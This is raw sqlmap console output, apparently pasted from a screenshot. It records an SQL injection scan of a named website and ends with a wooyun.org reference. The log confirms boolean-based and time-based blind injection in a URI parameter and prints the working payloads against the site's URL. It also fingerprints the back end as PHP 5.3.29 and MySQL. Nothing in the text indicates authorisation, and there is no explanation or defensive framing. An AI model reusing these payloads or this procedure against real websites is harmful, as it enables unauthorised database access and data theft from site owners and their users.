 [14:42:36] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:42:36] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[14:42:36] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[14:42:36] [INFO] testing 'MySQL inline queries'
[14:42:36] [INFO] testing 'PostgreSQL inline queries'
[14:42:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:42:36] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[14:42:36] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............
[14:42:46] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[14:42:46] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:42:46] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[14:42:47] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[14:42:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:42:58] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[14:43:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:43:15] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:43:22] [INFO] target URL appears to be UNION injectable with 15 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[14:44:13] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[14:44:13] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 117 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.taiwandao.tw:80/ask/show-11017 AND 8116=8116.html
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.taiwandao.tw:80/ask/show-11017 AND (SELECT * FROM (SELEC
T(SLEEP(5)))ARDD).html
---
[14:44:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[14:44:20] [INFO] fetched data logged to text files under 'C:\Users\jiangshaojie
\.sqlmap\output\www.taiwandao.tw'
[*] shutting down at 14:44:20
C:\Users\jiangshaojie\Desktop\sqlmapproject-sqlmap-
www.wooyun.org
半: